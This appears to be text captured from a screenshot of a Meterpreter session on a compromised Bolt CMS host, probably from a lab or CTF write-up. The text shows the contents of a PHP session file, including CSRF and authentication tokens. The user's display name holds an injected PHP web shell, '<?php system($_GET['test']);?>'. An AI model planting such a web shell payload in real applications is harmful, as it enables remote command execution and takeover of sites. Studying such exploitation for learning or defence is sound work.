 (Meterpreter 2)(/home/bolt/app/cache/.sessions) > cat df72c21f6c063504b2bc68aa0e
a:3:{s:15:"_sf2_attributes";a:7:{s:16:"_csrf/user_login";s:43:"KXV4aF0w3OCOhNrvOdYaUZdBA8Eq9ZH3D8d_DbOrOdQ";s:18:"_csrf/content_edit";s:43:"y9tP5dgNRUesz1rqxuaUsruCEXtcXpKvDJ7HttI01Lk";s:14:
"authentication";O:30:"Bolt\AccessControl\Token\Token":3:{s:7:"*user";O:25:"Bolt\Storage\Entity\Users":19:{s:5:"*id";i:1;s:11:"*username";s:4:"bolt";s:11:"*password";N;s:8:"*email";s:21:"0x9
778@protonmail.com";s:11:"*lastseen";O:13:"Carbon\Carbon":3:{s:4:"date";s:26:"2023-12-31 08:40:19.000000";s:13:"timezone_type";i:3;s:8:"timezone";s:3:"UTC";}s:9:"*lastip";s:12:"10.8.239.250"
;s:14:"*displayname";s:30:"<?php system($_GET['test']);?>";s:8:"*stack";a:0:{}s:10:"*enabled";i:1;s:17:"*shadowpassword";N;s:14:"*shadowtoken";N;s:17:"*shadowvalidity";N;s:15:"*failedlogins"
;i:0;s:17:"*throttleduntil";N;s:8:"*roles";a:2:{i:0;s:4:"root";i:1;s:8:"everyone";}s:7:"_fields";a:0:{}s:42:"Bolt\Storage\Entity\Entity_specialFields";a:2:{i:0;s:3:"app";i:1;s:6:"values";}s:
7:"*_app";N;s:12:"*_internal";a:1:{i:0;s:11:"contenttype";}}s:8:"*token";O:29:"Bolt\Storage\Entity\Authtoken":12:{s:5:"*id";i:5;s:10:"*user_id";i:1;s:8:"*token";s:64:"e93eb109bb4dde61f57f3ed
14187de34b61d1b8ba9276a2560dcc8be3ee03a35";s:7:"*salt";s:32:"70e9b9fed7dba5bffab1b3e86eafdf43";s:11:"*lastseen";O:13:"Carbon\Carbon":3:{s:4:"date";s:26:"2023-12-31 08:40:19.000000";s:13:"tim
ezone_type";i:3;s:8:"timezone";s:3:"UTC";}s:5:"*ip";s:12:"10.8.239.250";s:12:"*useragent";s:68:"Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0";s:11:"*validity";O:13:"C
arbon\Carbon":3:{s:4:"date";s:26:"2024-01-14 08:40:19.000000";s:13:"timezone_type";i:3;s:8:"timezone";s:3:"UTC";}s:7:"_fields";a:0:{}s:42:"Bolt\Storage\Entity\Entity_specialFields";a:2:{i:0;
s:3:"app";i:1;s:6:"values";}s:7:"*_app";N;s:12:"*_internal";a:1:{i:0;s:11:"contenttype";}}s:10:"*checked";i:1704016324;}s:17:"_csrf/file_upload";s:43:"D8ooJowNXqucFZodrLttfB2aB05UmvnDVY5PoAO
tb9o";s:10:"_csrf/bolt";s:43:"X3Ev0ydlQEFSxVi0yImR470bDZuTS87xmjEUM2nuHCU";s:5:"stack";a:0:{}s:18:"_csrf/user_profile";s:43:"Plz5bRCb5807y7N6IFH5R3JvqH90mhZ5nZrx8QDkmzE";}s:12:"_sf2_flashes"
;a:0:{}s:9:"_sf2_meta";a:3:{s:1:"u";i:1704016911;s:1:"c";i:1704012011;s:1:"l";s:1:"0";}}(Meterpreter 2)(/home/bolt/app/cache/.sessions) >